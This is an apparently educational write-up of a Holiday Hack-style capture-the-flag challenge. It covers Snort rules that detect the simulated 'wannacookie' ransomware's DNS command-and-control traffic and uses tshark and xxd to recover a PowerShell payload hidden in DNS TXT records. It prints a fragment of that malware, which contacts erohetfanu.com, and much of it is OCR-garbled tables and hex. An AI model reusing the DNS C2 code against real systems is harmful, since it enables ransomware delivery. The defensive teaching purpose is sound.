These rules are more specific and will do a simple check to ensure the packet is DNS before executing the expensive pcre check.

```
alert udp $HOME_NET any -> $EXTERNAL_NET 53 (msg: "DNS--wannacookie
cnc detected outbound"; content:"|01 00|"; offset:2; depth:2;
pcre:"/[0-9A-F]{24}/"; sid: 1000002;rev:2;)
```

alert udp \$EXTERNAL\_NET 53 -> \$HOME\_NET any (msg: "DNS--wannacookie cnc detected inbound"; content:"|84 00|"; offset:2; depth:2; pcre:"/[0-9A-F]{24}/"; sid: 1000001;rev:2;)



### Up Next

We can gain useful intelligence about the ransomware if we analyze the network traffic in the packet capture file. Even better, we get to learn about Wireshark's command line sibling, tshark!

# Terminal--Snort Challenge (Part 4)

## A deeper look using tshark

The combination of Wireshark and tshark is very powerful for examining packet capture files. Wireshark can help you get the "lay of the land" and help find display filters and field names. Then tshark can extract fields to be analyzed in bulk. Of course, it helps to have tshark installed.



The commands in this lesson can generate a lot of output. To make it easier to display, I am taking screenshots at the end of the output and using the up arrow to show the command. In this case, tshark is just reading the capture file that Alabaster gave to us.



There are two items of interest in the packet capture file. The first is, <u>does the hex in the query have</u> <u>meaning</u>, and <u>are there different hex strings in use</u>?

| Source                     | Destination                 | Protocol   | L Length Info                                                                                                    |
|----------------------------|-----------------------------|------------|----------------------------------------------------------------------------------------------------|
| 18.126.8.125               | 172.217.7.227               | DNS        | 92 Standard query 8xa437 TXT gravament toluylenediamine.runholder.google.c                                                                                |
| 172.217.7.227              | 10,126.0,125                | DNS        | 175 Standard query response 0xa437 TXT gravamens.toluylenediamine.runholder                                                                               |
| 10.126.0.49                | 132.77.8.96                 | DNS        | 99 Standard query 0xfeb1 TXT 77016E6E61030F6F6869052E60096E2E707331.aehsrg                                                                                |
| 132.77.8.96                | 10.126.0.49                 | DNS        | 167 Standard query response 0xfeb1 TXT 77616E6E61636F6F6869652E60696E2E7073                                                                               |
| 10.126.0.132               | 192.82.243.15               | DNS        | 99 Standard query 0x88bc TXT 77616E6E61636F6F6869852E60696E2E707331.snahgt                                                                                |
| 192.82.243.15              | 10.126.0.132                | DNS        | 107 Standard query response 0x08bc TXT 77616E6E61636F6F6869652E6D696E2E7073                                                                               |
| 10.126.0.132               | 192.82.243.15               | DNS        | 101 Standard query 0xb180 TXT 0.77616E6E61636F6F6869652E6D696E2E707331.snah                                                                               |
| 192.82.243.15              | 10.126.0.132                | DNS        | 423 Standard query response 0xb180 TXT 0.77616E6E61636F6F6B69652E6D696E2E70                                                                               |
| 18.126.8.101               | 77.88.55.68                 | DNS        | 63 Standard query 0x1126 TXT cratohs.yandex.ru                                                                                                    |
| 77.88.55.60                | 10.126.0.101                | DNS        | 114 Standard query response 0x1126 TXT cratons.yandex.ru TXT                                                                                              |
| 18.126.8.49                | 132.77.8.96                 | DNS        | 101 Standard query 0x773a TXT 0.77616E6E61636F6F6B69652E6D696E2E707331.aehs                                                                               |
| 77.88.55.60<br>10.126.0.49 | 10.126.0.101<br>132.77.8.96 | DNS<br>DNS | 114 Standard query response 0x1126 TXT cratons.yandex.ru TXT<br>101 Standard query 0x773a TXT <mark>0.7</mark> 7616565666666666666665256D6965225707331.au |

Also, the responses to the TXT queries all have long hex strings in the answer. What is going on there?

| 10.   | 126.       | .e.; | 132  |       |     | - 3  | 92.    | 82. | 243. | 45 |     |     | D/   | 15  |     |      | 101 | Sta   | ndar | d i | query  | BXB  |
|-------|------------|------|------|-------|-----|------|--------|-----|------|----|-----|-----|------|-----|-----|------|-----|-------|------|-----|--------|------|
| 192   | .62.       | 24   | 3.1  | 5     |     |      | 0      | 26. | 9.1  | 12 |     |     | 0    | 45  |     |      | 423 | Sta.  | ndar | 1   | auery  | 105  |
| 10.   | 126.       | 0.1  | 132  | ÷     |     | - 14 | 92.    | 82. | 243. | 15 |     |     | . DN | 45  |     |      | 101 | Sta   | ndar | d i | query. | 0x9  |
| 192   | 82         | 9.47 | 1.11 | < - 1 |     |      | ift: 1 | 26  | R 12 | 12 |     |     | TIN  | 11  |     |      | 423 | Sta   | ndar | 1.1 | merv   | FRE  |
| 14 C  |            |      |      |       |     |      |        |     |      |    |     |     |      |     |     |      |     |       |      |     |        |      |
|       |            | Tim  | e t  | 0 1   | ive | : 6  | 66     |     |      |    |     |     |      |     |     |      |     |       |      |     |        |      |
|       | - 1        | Dat  | a l  | eng   | th: | 25   | 5      |     |      |    |     |     |      |     |     |      |     |       |      |     |        |      |
|       | -          | тхт  | Le   | ngt   | h:  | 254  |        |     |      |    |     |     |      |     |     |      |     |       |      |     |        |      |
|       |            | TXT  | 11   | r un  |     | ed]  |        | 95d | la3a |    | F61 | 645 | 769  | 746 | 650 | 61.7 | 274 | \$061 | 0c4e | 61  | 00052  | 8275 |
| [     | Requ       | ies1 | 11   | 11 1  | 7]  |      |        |     |      |    |     |     |      |     | _   |      |     |       |      |     |        |      |
| 8888  | 66         | 81   | 68   | 68    | 82  | 58   | 86     | ff  | fe   | 37 | 38  | 35  | 6-4  | 33  | 61  | 35   |     |       | х.   |     | 95d3   | 1    |
| 0000  | <b>D</b> T | 34   | 6.3  | 34    | 6.0 | 30   | 31     | 36  | 34   | 35 |     | 30  | 29   |     | 34  | 36   | 1   | 4c 0  | 6610 |     | 7697   | 40   |
| 0000  | 38         |      |      | 36    | 31  |      |        |     | 34   |    | 39  |     | 11   | 16  |     | 34   |     | 1506  | 1727 | 40  | 99626  | - 4  |
| 0600  | 65         |      | -91  | 36    | 64  |      |        |     |      |    |     |     | 18   |     | 39  | 37   |     | 610   | d652 | 8   | 17537  | 97   |
| 00e8  | 88         |      |      | 36    |     | 36   | 114    |     |      | 35 |     | 36  |      | 36  |     | 37   |     | 746   | 56d2 |     | 3856   | 37   |
| eefe: | 35         |      |      | 36    |     |      | 34     |     |      |    | 68  | 34  |      |     |     | 37   |     | 726   | 9747 |     | leA37  | 27   |
| 0100  | 39         |      | 30   |       |     |      | 66     | 36  |      |    | 32  | 36  |      |     |     | 36   |     | 707   | 4616 | 7   | 2017   | 86   |
| 0110  | 38         |      | 30   | 32    |     |      |        |     |      |    |     |     |      |     |     | 37   |     | 1792  | 7293 | tH. | 66537  | 97   |
| 8128  | 33         |      |      | 36    |     |      | 84     |     | 65   | 34 |     |     | 65   |     | 34  | 33   |     | 1748  | 56d2 |     | \$98e7 | 43   |
| 0130  | 33         | 33   |      |       | 64  |      |        | 34  |      | 36 | 35  |     |      |     |     | 36   |     | 32.5  | d244 | 1K  | 55795  | зe   |
| 0140  | 39         |      |      | 36    |     | 32   | 30     |     |      | 32 |     |     | 34   | 30  | 02  | 36   |     | 17ati | 5200 | d.  | 0246   | 00   |
| 0150  | 35         |      | 39   |       |     |      | 13     | 36  |      | 36 | 65  | 36  |      |     | 34  | 36   |     | 792   | 0466 | 51  | 56677  | 46   |
| 8168  | 38         |      |      | 33    | 38  |      |        | 32  |      | 34 |     | 34  | 35   | 35  |     | 35   |     | 2,000 | 8802 | 4   | 11455  | 325  |
| 8178  | 38         |      |      | 33    | 64  |      |        | 34  | 65   |    |     |     |      | 32  | 64  | 34   |     | 203   | d294 | et  | \$5772 | 44   |
| 0180  | 66         | 36   |      |       |     |      |        |     |      |    | 34  |     | 30   |     |     | 35   |     | 626   | 8956 |     | 4242   | 75   |
## Question 1. Does the hex have meaning, or different values?

To answer the first question, we can find a field name and put that into tshark to dump all the DNS queries that were made. Right-click on the Name in the Wireshark data pane and select Prepare a Filter > Selected.



Wireshark creates a display filter that will find that field and packet.

| dns.qry.name == "77616E6E61636F6F6B69652E6D696E2E707331.aehsrgbunr.com" |               |          |              |  |  |  |
|-------------------------------------------------------------------------|---------------|----------|--------------|--|--|--|
| Source                                                                  | Destination   | Protocol | Length Info  |  |  |  |
| 10.126.0.125                                                            | 172.217.7.227 | DNS      | 92 Standard  |  |  |  |
| 172.217.7.227                                                           | 10.126.0.125  | DNS      | 175 Standard |  |  |  |

In our case, we just want to use the field name, so we can extract it from all packets.

| dns.qry.name |       |
|--------------|-------|
| Source       | Desti |
| 10 126 0 125 | 172   |

I added -Y "dns" to my tshark command, which gives a display filter for the DNS protocol. All the packets are DNS, but I just couldn't stand not having some sort of filter. The important additions are -T fields and -e dns.qry.name. The -T just tells tshark we are going to extract fields. The -e tells tshark what fields we want. There could be several fields, but we just need one.

| iohnBubuntu:-/ | DNSS | u     |         |       |      |        |                                                                          |
|----------------|------|-------|---------|-------|------|--------|--------------------------------------------------------------------------|
| total 488      |      |       |         |       |      |        |                                                                          |
| drwxr-xr-x 2   | john | john  | 4896    | Jan   | 4    | 13:45  | -1                                                                       |
| drwxr-xr-x 30  | John | john  | 4096    | Jan   | 4    | 13:16  | 21/                                                                      |
| -rw-rr 1       | john | john. | 37648   | Jan   | 4    | 13:46  | dns-names.txt                                                            |
| -rw-rw-r 1     | john | john  | 88415   | Jan   | 4    | 13:15  | snort.log.1546636347.4363716.pcap                                        |
| -rw-rw-r 1     | john | john  | 88811   | Jan   | 4    | 13:15  | snort.log.1546636387.1238372.pcap                                        |
| -rw-rw-r 1     | john | john  | 88621   | Jan   | 4    | 13:15  | snort.log.1546636433.1093292.pcap                                        |
| -rw-rw-r 1     | john | john  | 88848   | Jan   | 4    | 13:15  | snort.log.1546636467.0577688.pcap                                        |
| -rw-rw-r 1     | john | john  | 88257   | Jan   | 4    | 13:15  | snort,log.1546636506.9775176.pcap                                        |
| john@ubuntu:-/ | DNSS | ^C    |         |       |      |        |                                                                          |
| johngubuntu:-/ | DNSS | tsha  | rk -r i | snort | , Le | g.1546 | 6636433.1093292.pcap -Y "dns" -T flelds -e dns.qry.name >> dns-names.txt |
| johngubuntu:-/ | DNSS | tsha  | rk -r : | snort | . 10 | g.1540 | 636467.0577688.pcap •Y "dns" •T fields •e dns.qry.name >> dns-names.txt  |

I downloaded several snort.log.xxxxx.pcap files from <u>http://snortsensor1.kringlecastle.com</u> (elf, onashelf) to get as much data a possible. Then I ran them through tshark to extract the DNS query names. Note that I'm using the >> so that I append to the file instead of overwriting it.

This is part of the file that was created by the tshark command.

| gravamens.toluylenediamine.runholder.google.de          |
|---------------------------------------------------------|
| gravamens.toluylenediamine.runholder.google.de          |
| 77616E6E61636F6F6B69652E6D696E2E707331.aehsrgbunr.com   |
| 77616E6E61636F6F6B69652E6D696E2E707331.aehsrgbunr.com   |
| 77616E6E61636F6F6B69652E6D696E2E707331.snahgbrreu.org   |
| 77616E6E61636F6F6B69652E6D696E2E707331.snahgbrreu.org   |
| 0.77616E6E61636F6F6B69652E6D696E2E707331.snahgbrreu.org |
| 0.77616E6E61636F6F6B69652E6D696E2E707331.snahgbrreu.org |
| cratons.yandex.ru                                       |
| cratons.yandex.ru                                       |
| 0.77616E6E61636F6F6B69652E6D696E2E707331.aehsrgbunr.com |
| 0.77616E6E61636F6F6B69652E6D696E2E707331.aehsrgbunr.com |
| hexameric.prynne.google.co.in                           |
| hexameric.prynne.google.co.in                           |
| 1.77616E6E61636F6F6B69652E6D696E2E707331.aehsrgbunr.com |
| 1.77616E6E61636F6F6B69652E6D696E2E707331.aehsrgbunr.com |
| 1.77616E6E61636F6F6B69652E6D696E2E707331.snahgbrreu.org |
| 1.77616E6E61636F6F6B69652E6D696E2E707331.snahgbrreu.org |
| 2.77616E6E61636F6F6B69652E6D696E2E707331.snahgbrreu.org |
| 2.77616E6E61636F6F6B69652E6D696E2E707331.snahgbrreu.org |
| 2.77616E6E61636F6F6B69652E6D696E2E707331.aehsrgbunr.com |
| 2.77616E6E61636F6F6B69652E6D696E2E707331.aehsrgbunr.com |
| uskdar.jonathon.google.ru                               |

The same regular expression we used in the Snort rule will weed out the non-malware requests. The switch --only-matching causes egrep to only print the part of the line that matched the expression instead of the entire line.

```
77616E6E61636F6F6B69652E6D696E2E707331
77616E6E61636F6F6B69652E6D696E2E707331
77616E6E61636F6F6B69652E6D696E2E707331
77616E6E61636F6F6B69652E6D696E2E707331
john@ubuntu:~/DNS$ egrep --only-matching '[0-9A-F]{20,}' dns-names.txt
```

That is working, so we can pipe into sort and uniq to see how many different hex strings are present.

john@ubuntu:~/DNS\$ egrep --only-matching '[0-9A-F]{20,}' dns-names.txt | sort | uniq
77616E6E61636F6F6B69652E6D696E2E707331
john@ubuntu:~/DNS\$

There is only one string! Our Snort rule could have been much simpler. Also, the hex string looks a lot like the numbers in the ASCII range. We can pipe into xxd to see if the numbers convert to ASCII.

```
john@ubuntu:~/DNS$ egrep --only-matching '[0-9A-F]{20,}' dns-names.txt | sort | uniq
77616E6E61636F6F6B69652E6D696E2E707331
john@ubuntu:~/DNS$ egrep --only-matching '[0-9A-F]{20,}' dns-names.txt | sort | uniq | xxd -r -p
wannacookie.min.ps1john@ubuntu:~/DNS$
```

That's interesting, wannacookie.min.ps1...it appears to be the name of a PowerShell file.

### Question 2. What is the text that is returned in the responses?

This time we do want a display filter for tshark so that we can show just one entire sequence. The rightclick Prepare a Filter > Selected trick comes to our aid. Notice that we are making the selection in the Answers section of the packet, so we will omit queries; we only want the responses.

|                         | Destination                               | Protocol    | Length Info                              |
|-------------------------|-------------------------------------------|-------------|------------------------------------------|
| 6.0.49                  | 132.77.8.96                               | DNS         | 102 Standard query 0xbf4c TXT 61.77616   |
| .8.96                   | 10.126.0.49                               | DNS         | 425 Standard query response 0xbf4c TXT   |
| .0.145                  | 52.178.167.109                            | DNS         | 71 Standard query 0xb2ec TXT stoep.mj    |
| .167.109                | 10.126.0.145                              | DNS         | 148 Standard query response 0xb2ec TX1   |
| 6.0.73                  | 31.13.65.36                               | DNS         | 94 Standard query 0xbd0f TXT epionych    |
| 65.36                   | 10.126.0.73                               | DNS         | 161 Standard query response 0xbd0f TXT   |
| .0.49                   | 132.77.8.96                               | DNS         | 102 Standard query 0x600e TXT 62.77616   |
| .8.96                   | 10.126.0.49                               | DNS         | 425 Standard query response 0x600e TXT   |
| i.0.132                 | 192.82.243.15                             | DNS         | 102 Standard query 0xb147 TXT 62.77616   |
|                         |                                           |             | 111102                                   |
| Cla<br>Answers<br>62.77 | ass: IN (0x0001)<br>616E6E61636F6F6B69652 | E6D696E2E76 | 07331.snahgbrreu.org: type TXT, class IN |
| Nan                     | ne: 62.77616E6E61636F6                    | F6B69652E6  | D696E2E707331.snahgbrreu.org             |
| Typ                     | e: TXT (Text strings)                     | (16)        |                                          |

. However, if we use the filter as it is, we will only select one packet. Each request has two or three digits at the beginning of the request, most likely an identifier. We can fix that by removing the "62." from the beginning of the filter, and by changing == to contains.

| NO. | Time        | Source        | Destination      | Protocol    | Length | Info     |       |          |        |     |         |
|-----|-------------|---------------|------------------|-------------|--------|----------|-------|----------|--------|-----|---------|
|     | 6 8,858944  | 192.82.243.15 | 10.126.0.132     | DNS         | 167    | Standard | query | response | 0x08bc | TXT | 77616E6 |
|     | 8 0.071374  | 192.82.243.15 | 10.126.0.132     | DNS         | 423    | Standard | query | response | 0xb188 | TXT | 0,77616 |
|     | 18 0.173319 | 192.82.243.15 | 10.126.0.132     | DNS         | 423    | Standard | query | response | 6x8b1a | TXT | 1.77616 |
|     | 20 0.193692 | 192.82.243.15 | 10.126.0.132     | DNS         | 423    | Standard | query | response | 0x9727 | TXT | 2.77616 |
|     | 26 0.254836 | 192.82.243.15 | 10.126.0.132     | DNS         | 423    | Standard | query | response | 8x47dd | TXT | 3.77616 |
|     | 34 0.336384 | 192.82.243.15 | 10.126.0.132     | DNS         | 423    | Standard | query | response | 0xe96b | TXT | 4.77616 |
|     | 42 0.417972 | 192.82.243.15 | 10.126.0.132     | DNS         | 423    | Standard | query | response | 0x2921 | TXT | 5.77616 |
|     | 4B 8.479161 | 192.82.243.15 | 10.126.0.132     | DNS         | 423    | Standard | query | response | 0xc5cf | TXT | 6.77616 |
|     | 50 0.499550 | 192.82.243.15 | 10.126.0.132     | DNS         | 423    | Standard | query | response | 0x07ce | TXT | 7.77616 |
|     | 56 0.568673 | 192.82.243.15 | 10.126.0.132     | DNS         | 423    | Standard | query | response | 8x6cle | TXT | 8.77616 |
|     | 64 0.642183 | 192.82.243.15 | 10.126.0.132     | DNS         | 423    | Standard | query | response | 8x5779 | TXT | 9.77616 |
|     | 72 0.723671 | 192.82.243.15 | 10,126.0.132     | DNS         | 425    | Standard | query | response | 0x2a92 | TXT | 10.7761 |
|     |             |               | the same of same | 100 million | 1.000  |          |       |          |        | -   |         |

We need the field name for the TXT data in the packet. Once again, Prepare a Filter comes to our aid. The field we want is dns.txt.

Des

| No                           | Time                                                                           | Course                                                                                                    | Apply as Column Ctrl+5                                                                                                    | hift+1 |                 |
|------------------------------|--------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------|-----------------|
| res.                         | 13 0.122360                                                                    | 10.126.0.192                                                                                               | Apply as Filter                                                                                                    | ,      | d query 0x5a31  |
|                              | 14 0.132559                                                                    | 172.217.7.227                                                                                              | Prepare a Filter                                                                                                    |        | Selected        |
|                              | 15 0.142765<br>16 0.152941                                                     | 10.126.0.49<br>132.77.8.96                                                                                 | Conversation Filter                                                                                                    | ;      | Not Selected    |
|                              | 17 0,163156                                                                    | 10.126.0.132                                                                                               | Colorize with Filter                                                                                                    | 1      | and Selected    |
|                              | 19.0.183531                                                                    | 18,128,0,132                                                                                               | Follow                                                                                                    | ,      | or Selected     |
|                              | 20 0.193692<br>21 0.283898                                                     | 192.82.243.15<br>16.126.0.49                                                                               | Copy<br>Show Packet Bytes Ctrl+5                                                                                                    | hift+0 | and not Sele    |
|                              | Control Control Control                                                        |                                                                                                    | Export Packet Bytes Ctrl+S                                                                                                    | hift+X |                 |
| :)                           | Answers<br>* 1.77616E6E616<br>Name: 1.776<br>Type: TXT (                       | 36F6F6B69652E6D696E2E70<br>16E6E61636F6F6B69652E6D<br>Text strings) (16)                                   | Wiki Protocol Page<br>Filter Field Reference<br>Protocol Preferences                                                                   | ,      |                 |
|                              | Class: IN (0x0001)<br>Time to live: 600<br>Data length: 255<br>TXT Length: 254 |                                                                                                    | Decode As<br>Co to United Packet<br>Slices United Packet in New Window                                                                 |        |                 |
|                              | Request In: 17<br>Time: 0.010163                                               | 1001 - Miscussetorozoto<br>]<br>808 seconds]                                                               | o u 74666000 a ruk rásokszere a Halokszere (                                                                                           | 241405 | 0d2e53656375720 |
| 00a0<br>0050<br>00c0<br>00d0 | 00 01 00 00 0<br>61 34 63 38 6<br>38 35 36 30 3<br>65 36 31 26 5               | 2 58 00 ff fe 37 39 35 1<br>6 36 31 30 34 35 37 34 3<br>1 37 37 37 34 36 39 36 3<br>4 36 35 32 36 32 37 35 | 14 33 61 33 cfror <b>X</b> 4/95d383<br>19 37 34 36 Adotf616 45769746<br>11 36 63 34 85961727 40861664<br>33 37 39 37 e616d652 62753797 |        |                 |
| 07                           | TYT (dos tyt) 250                                                              | Indes                                                                                                    |                                                                                                    |        | Darket          |
|                              | dns.txt == "                                                                   | 795d3a3a4c6f616                                                                                            | 457697468506172746961                                                                                                    | 6c4    |                 |

Source

No.

Time

Paste the values back into the tshark command. The display fiter to select just one exchange is -Y 'dns.resp.name contains "77616E6E61636F6F6B69652E6D696E2E707331.snahgbrreu.org"'

(If you use a different packet capture file, your filter will be different.)

Again, we are only extracting one field.

-T fields -e dns.txt

(The command we executed is shown at the bottom, following the output.)

| k = \${Resolve-DnsName -Server erohetfanu.com -Name ("5c id.72616e736f6d697378616964.erohetfanu.com".irim()) ·Type                  |
|----------------------------------------------------------------------------------------------------|
| <pre>TXT).Strings;if ( \$c_n_k.length -eq 32 ) {Shtml = \$c_n_k} else {\$html = "UNPAID}\$c_id]\$d_t"}} else {\$Resp.statusco</pre> |
| de = 484;\$html = ' <h1>404 Not Found</h1> '};\$buffer = [Text.Encoding]::UTF8.GetBytes(\$html);\$Resp.ContentLength64 =            |
| <pre>\$buffer.length;\$Resp.OutputStream.Write(\$buffer, 0, \$buffer.length);\$Resp.Close();if (\$close) {\$list.Stop();retur</pre> |
| n}}) finally (\$list.Stop()));wanc;                                                                                                 |
| john@ubuntu:-/DMS\$ tshark -r snort.log.1546636347.4363716.pcap -Y_'dns.resp.name contains *77616E6E61636F6F6869652                 |
| E6D696E2E707331.snahgbrreu.org" -T fields -e dns.txt   xxd -r -p                                                                    |

Since the hex digits were all in the ASCII range again, I piped into xxd -r -p to see what they meant. That is probably the malware code in PowerShell, so it would be wise to keep a copy of it.

john@ubuntu:-/DNS\$ tshark -r snort.log.1546636347.4363716.pcap -Y 'dns.resp.name contains "77616E6E61636F6F6B69652 E6D696E2E707331.snahgbrreu.org" -T fields -e dns.txt | xxd -r -p > wannacry.min.ps1

#### Up next

Alabaster wants us to tell him where the malware is coming from. <u>Chris Davis' talk</u> is essential for the challenge we will face.

# Objective--Identify the Domain (Part 1)

## What you can learn from this

This objective is the first of three involved with reverse-engineering malware written in PowerShell. A true Linux person may disdain a language written for Windows, but there are good reasons to learn PowerShell. About 80% of the attacker's targets are Windows, and all recent versions of Windows come with PowerShell installed by default. If attackers want to "live off the land," what better way is there for them to do it but to write their malware in PowerShell? Chris Davis' talk on <u>Analyzing PowerShell</u> <u>Malware</u> is a must for this challenge. He will lead you through extracting PowerShell malware that is embedded in a Word document, "prettifying" the malware, and some basic troubleshooting using the PowerShell Integrated Scripting Environment (ISE).

### **Getting Started**

The objective is to identify the domain that the malware connects with.



Alabaster had these hints to give after you solved his Snort problem. The link he gives is to a malicious Word document.



# A Word of caution

CounterHack Challenges and SANS have kindly given us simulated malware to play with that will not harm our computers. Never the less, this would be a good time to practice the Operations Security (OPSEC) that Chris discussed in his talk. It would be wise to do all the work on this malware in a Windows VM, not on your host computer. In fact, Windows Defender detects the Word document in chocolate\_chip\_recipe.zip as malware as soon as you unzip it. You will probably need to <u>disable</u> <u>Windows Defender</u> on your VM.

#### Steps

- 1) Follow Chris' instructions to extract the malware from the Word document using olevba.exe.
- 2) Use PowerShell to decode the dropper, again following Chris' instructions.

- 3) Copy the decoded dropper into PowerShell ISE or Visual Code and clean it up. (This is an extra step; Chris ran the dropper directly from PowerShell.)
- 4) Study the dropper to determine how it works.
- 5) Start a packet capture and execute the dropper.

#### Hand in

- 1) Turn in a screenshot of your cleaned version of the dropper script.
- 2) Roughly, how does the dropper work? H2A is a function that converts a hex string to ASCII; you don't need to discuss H2A.

One note: If you elect to clean the malware (not just the dropper), and remove all semicolons the way Chris did, you will find that there are a few old-style FOR loops in the code that use semicolons. You will need to put those semicolons back.

#### Notes on Installing olevba.exe

Important note: If your machine is running Python 3, you need to use olevba3.exe.

The application Chris used to extract the malware from the Word document is Python based. Some versions of Windows 10 make Python available from the PowerShell prompt, but others do not. If you do not have Python in your version of Windows, you can <u>download it here</u>. Python's package manager, PIP, is now installed along with Python. You can use PIP to install oletools (olevba is one of the tools) using:

```
pip install -U
https://github.com/decalage2/oletools/archive/master.zip
 🔝 Administrator: Windows PowerShell
                                                                                                                                     _
                                                                                                                                             indows PowerShell
apyright (C) Microsoft Corporation, All rights reserved.
   C:\WINDOwS\system32> pip install -U https://github.com/decalage2/oletools/archive/master.zip
       cting https://github.com/decalage2/oletools/archive/master.lp
nloading https://github.com/decalage2/oletools/archive/master.lp
\ 5.4MB 177kB/s
     lecting pyparsing>=2.2.0 (from oletools==0.54.dev7)
mmloading https://files.pythonhosted.org/packages/71/e8/6777f6624681c8b9701=8a0a5654f3eb56919a01a78e12bf3c73f5a3c714
parsing=2.3.0-py2.py3-mone-any.wh1 (59k8)
  //files.pythonhosted.org/packages/34/81/e1ac43c6b45b4c5f8d9352396a14144bba52c8fec72a88f425f6a4d653a
        le-0.46.zip (112kB)
                                                     112k8 62k8/s
                                              sted.org/packages/89/b5/fd22bb3eb36085aeb7781670bbc59cf8b641b1774f77578ec06568865aa
           0.98.1-py2.py3-none-any.wn1 (90k8)
                            (from oletools==0.54.dev7)
                  https://flles.pythonhosted.org/packages/37/ea/ae8dbb056939d4392e6a7fdef87fda273854da1128edae@15c4104240be0
               2.2.0.tar.gz
        class-2.2.0.tar.gr
ling collected packages: pyparsing, olefile, #asygui, colorclass, oletools
ing setup.py install for olefile ... done
ing setup.py install for oletools ... done
ing setup.py install for oletools ... done
sfully installed colorclass-2.2.0 easygui-0.98.1 olefile-0.46 oletools-0.54.dev7 pyparsing-2.3.0
       HINDOWS (system52)
```

